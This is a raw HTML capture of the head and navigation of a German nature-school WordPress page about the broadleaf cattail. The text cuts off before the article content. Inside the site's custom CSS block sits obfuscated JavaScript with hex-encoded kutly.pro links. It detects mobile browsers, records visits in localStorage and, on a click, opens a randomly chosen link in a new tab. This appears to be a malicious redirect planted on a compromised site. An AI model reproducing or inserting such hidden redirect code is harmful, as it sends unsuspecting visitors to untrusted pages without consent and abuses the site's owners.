

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neu.natur-schule-grund.de/breitblaettriger-rohrkolben
body_size: 13626
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="de-DE"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Breitblättriger Rohrkolben &#8211; Natur-Schule Grund</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C100%2C400%2C700%2C900" rel="stylesheet"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Natur-Schule Grund &raquo; Feed" href="https://neu.natur-schule-grund.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Natur-Schule Grund &raquo; Kommentar-Feed" href="https://neu.natur-schule-grund.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Natur-Schule Grund &raquo; Breitblättriger Rohrkolben Kommentar-Feed" href="https://neu.natur-schule-grund.de/breitblaettriger-rohrkolben/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neu.natur-schule-grund.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neu.natur-schule-grund.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=1767781064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://neu.natur-schule-grund.de/wp-content/uploads/elementor/css/global.css?ver=1613049834' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=1767781064' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=1767781064' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/icofont.css?ver=1767781064' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=1767781064' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=1767781064' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1767781064' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=1767781064' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/master.css?ver=1767781064' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Roboto";font-size:16px;font-weight:300;color: #3e3131; }
        
        h1,h2{
            font-family:"Roboto";font-weight:100;
        }
        h3{ 
            font-family:"Roboto";font-weight:100; 
        }

        h4{ 
            font-family:"Roboto";font-weight:100;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: #009900;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #77bd3e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #006600;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #77bd3e;
        }
     
        body{
            background-color: #ffffff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #3e3131;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active{
            background: #77bd3e;
        }

     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover{
            color: #77bd3e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next{
            border-color: #77bd3e;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #77bd3e transparent transparent;
        }
        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #77bd3e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #77bd3e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #77bd3e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover{
            background: #006600;

        }

        
            .ticket-btn.btn{
               background-color: #009900;  
          }
          

        .ts-footer{
            background-color: #3f3932;
            padding-top:50px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz-child/style.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.17' type='text/css' media='all' />
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/attrparallax.js?ver=1767781064'></script>
<link rel='https://api.w.org/' href='https://neu.natur-schule-grund.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neu.natur-schule-grund.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neu.natur-schule-grund.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Wasserdost' href='https://neu.natur-schule-grund.de/wasserdost' />
<link rel='next' title='Gewöhnlicher Odermennig' href='https://neu.natur-schule-grund.de/gewoehnlicher-odermennig' />
<meta name="generator" content="WordPress 5.3.17" />
<link rel="canonical" href="https://neu.natur-schule-grund.de/breitblaettriger-rohrkolben" />
<link rel='shortlink' href='https://neu.natur-schule-grund.de/?p=2479' />
<link rel="alternate" type="application/json+oembed" href="https://neu.natur-schule-grund.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneu.natur-schule-grund.de%2Fbreitblaettriger-rohrkolben" />
<link rel="alternate" type="text/xml+oembed" href="https://neu.natur-schule-grund.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneu.natur-schule-grund.de%2Fbreitblaettriger-rohrkolben&#038;format=xml" />

		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158378487-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-158378487-1');
		</script>

	
			<script type="text/javascript">
				var elementskit_section_parallax_data = {};
				var elementskit_module_parallax_url = "https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/"
			</script>
				<style type="text/css" id="wp-custom-css">
			.h-transparent2.navbar-fixed.sticky {
	background: rgba(255, 255, 255, 1.0);
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
	color: #8f8983;
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a:hover, .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.active > a, .h-transparent2 .ticket-btn.btn {
	color: #77bd3e;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4b\x54\x61\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4a\x5a\x6c\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x73\x6e\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x7a\x5a\x52\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x50\x6e\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x71\x55\x73\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x44\x4d\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x50\x6a\x70\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x45\x61\x69\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x62\x58\x76\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		    </head>

    <body class="post-template-default single single-post postid-2479 single-format-standard sidebar-inactive elementor-default elementor-kit-33 elementor-page elementor-page-2479">

	
<!-- header nav start-->
<header id="header" class="header header-transparent h-transparent2 nav-center navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-2 col-6 align-self-center">
		    			
					<a class="navbar-brand logo" href="https://neu.natur-schule-grund.de/">
								<img src="//neu.natur-schule-grund.de/wp-content/uploads/2020/02/logo_natur-schule-grund.de_mittel.jpg" alt="Natur-Schule Grund">
					</a>
							</div><!-- Col end -->
			
			<div class="align-self-center col-lg-8">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237 nav-item"><a href="https://neu.natur-schule-grund.de/" class="nav-link">Startseite</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 nav-item"><a href="https://neu.natur-schule-grund.de/programm" class="nav-link">Programm</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 nav-item"><a href="https://neu.natur-schule-grund.de/haus-und-garten" class="nav-link">Haus und Garten</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a href="https://neu.natur-schule-grund.de/ueber-uns" class="nav-link">Über uns</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a href="https://neu.natur-schule-grund.de/foerderverein" class="nav-link">Förderverein</a></li>
</ul></div></nav>

			</div>

							<div class="col-lg-2 d-none d-lg-block align-self-center">
					<a class="ticket-btn btn" href="https://neu.natur-schule-grund.de/kontakt">
						Kontakt aufnehmen					</a>	
				</div>
					</div><!-- Row end -->
	</div><!--Container end -->
</header><!-- Header end -->

<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
			
            <div class="col-lg-10 mx-auto">
									<div class="content-single">

						<div class="entry-content">
